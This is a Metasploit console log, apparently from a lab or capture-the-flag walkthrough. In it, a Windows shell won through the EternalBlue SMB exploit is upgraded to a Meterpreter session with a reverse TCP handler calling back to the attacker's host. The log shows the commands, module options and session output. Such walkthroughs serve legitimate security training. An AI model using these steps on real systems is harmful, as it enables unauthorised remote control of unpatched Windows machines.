 C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
   LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto
                                       detect).
   LPORT    4433             yes       Port for payload to connect to.
   SESSION                   yes       The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.3.17:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (200774 bytes) to 10.10.208.151
[*] Meterpreter session 2 opened (10.8.3.17:4433 -> 10.10.208.151:49240) at 2023-03-08 07:28:30 +0200
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i
sessions -i 1  sessions -i 2
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >